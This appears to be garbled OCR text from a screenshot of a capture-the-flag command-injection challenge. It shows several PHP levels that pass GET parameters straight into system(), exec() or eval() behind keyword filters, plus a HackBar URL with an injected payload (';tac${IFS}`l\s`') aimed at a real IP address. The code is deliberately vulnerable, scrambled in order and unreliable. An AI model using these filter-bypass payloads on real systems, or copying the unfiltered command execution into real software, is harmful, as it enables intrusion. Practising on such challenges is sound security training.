 ?>
. /readflag ?> $flag='flag{you_find_me!!_rce_is_fun}'; } exit(); }else{ system($_GET['cmd']); }else if($_GET['cmd']){ eval($_GET['php']); if(isset($_GET['php'])){
error_reporting(0); highlight_file(__FILE__); } exit(); }else{ system("ping -c 1".$ip); $ip = $_GET['ip']; if(isset($_GET['ip'])){ error_reporting(0);
highlight_file(__FILE__); } exit(); }else{ system("ping -c 1".$ip); } $ip=$_GET['ip']; }else{ die('hacker!!'); if(preg_match('/ /',$_GET['ip'])){ if(isset($_GET[ip])){
error_reporting(0); highlight_file(__FILE__); } exit(); }else{ system('ping -c 1'.$ip); } $ip=$_GET['ip']; }else{ die('hacker!!'); if(preg_match('/cat|flag/',$_GET['ip'])){
if(isset($_GET['ip'])){ error_reporting(0); highlight_file(__FILE__); } exit(); }else{ system('ping -c 1'.$ip); } $ip=$_GET['ip']; }else{ die('hacker!!!');
if(preg_match('/\&|\/|\?|\*| |flag|ls|cat|php|\'|\"/',$_GET['ip'])){ if(isset($_GET['ip'])){ error_reporting(0); highlight_file(__FILE__); } die('hacker!!!!!!'); }else{ exec('ping
-c 1'.$ip); $ip = $_GET['ip']; if($_GET['ip']){ error_reporting(0); highlight_file(__FILE__); //'当前路径为 /var/www/html/ flag文件名为flag.php 本文件夹下存在权限为
777的文件夹 read ' } } die('hacker!!!!'); else{ } system($cmd); if(!preg_match("/[a-z]|[0-9]/i",$cmd)){ $cmd=$_GET['cmd']; if(isset($_GET['cmd'])){
error_reporting(0); highlight_file(__FILE__); //flag in flag.php } } die('hacker!!!!'); else{ } eval($cmd); if(!preg_match("/[a-z]|[0-9]/i",$cmd)){ $cmd=$_GET['cmd'];
if(isset($_GET['cmd'])){ error_reporting(0); highlight_file(__FILE__); //flag in flag.php
DevTools - 47.96.79.152:8887/rce5.php?ip=-1;tac${IFS}`l\s`
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.96.79.152:8887/rce5.php?ip=-1;tac${IFS}`l\s`